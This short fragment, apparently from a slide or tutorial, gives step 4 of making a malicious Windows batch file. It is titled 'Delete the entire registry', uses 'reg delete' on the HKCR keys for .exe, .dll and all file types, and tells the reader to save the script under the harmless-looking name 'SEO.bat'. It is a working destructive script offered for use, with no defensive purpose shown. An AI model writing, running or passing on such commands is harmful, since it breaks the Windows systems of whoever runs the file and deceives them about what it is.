

# 4. Delete the entire registry
@ECHO OFF
START reg delete HKCR/.exe
START reg delete HKCR/.dll
START reg delete HKCR/*

Now save it as SEO.bat and the batch file is created.